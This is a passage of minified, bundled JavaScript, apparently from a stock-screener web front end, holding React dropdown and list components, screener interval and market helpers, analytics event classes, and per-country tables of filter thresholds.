makeAttachable:()=>r});var i=o(50959),n=o(632227);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null
;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},623107:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(50959),n=o(799465),r=o(497754),s=o(650151);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},400236:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>_});var i=o(50959),n=o(364339),r=o(497754),s=o(408317),a=o(100180),l=o(940014),c=o(623107),d=o(735270);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class _ extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,
onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},940014:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(50959),n=o(149368),r=o(368337);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},336231:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}},408317:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(50959),n=o(551080),r=o(835944),s=o(497754),a=o(336231),l=o(389401);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},18182:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={
query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},224743:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(251924).Delegate);function n(){i.fire()}},100180:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(50959);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},368337:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(50959),n=o(707533);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},320116:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(50959),n=o(224743);const r=i.createContext(n.globalCloseDelegate)},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(430495)},670797:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(692822)},150881:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(50959),n=o(259142),r=o(650151),s=o(638456);const a=CSS.supports("overscroll-behavior","none");let l=0;const c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},
710787:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},972894:e=>{e.exports={link:"link-UIQpLLNs"}},700585:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(351755)),eless:o.i18next(null,void 0,o(471751)),greater:o.i18next(null,void 0,o(24933)),egreater:o.i18next(null,void 0,o(159393)),crosses:o.i18next(null,void 0,o(137933)),crosses_above:o.i18next(null,void 0,o(4478)),crosses_below:o.i18next(null,void 0,o(314942)),in_range:o.i18next(null,void 0,o(583075)),not_in_range:o.i18next(null,void 0,o(591176)),equal:o.i18next(null,void 0,o(319011)),nequal:o.i18next(null,void 0,o(809621))}},301061:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},815382:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(444372);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(532547)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(532547)),shortTitle:`5<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(532547)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(532547)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(844646)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(844646)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(844646)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(839501)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(38691))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(718396)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(307408))}</sup>`,value:"1W"},{id:"1M",
title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(277186)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(977995))}</sup>`,value:"1M"}]}},813786:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(150335),n=o(514181),r=o(532442);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},872799:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},996471:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},507056:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(996471);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},264198:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},319859:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(776734),n=o(872799);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},781635:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>m,getDefaultStockMarket:()=>g,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>v,getUnavailableWidgetExchangesMap:()=>M,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(798962),n=o(85436);const r=o(140885),s=o(380280),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(879479))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){
const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(161379),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(890756)}</span>`,get title(){return o.i18next(null,void 0,o(442370))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(322929))},stocks:[]}},h="america",p="forex",_="crypto";function m(e,t="stock"){return"forex"===t?p:"crypto"===t?_:(0,n.getMarketByLocale)(e)}function g(){return h}function v(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const f={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],
pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],
quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[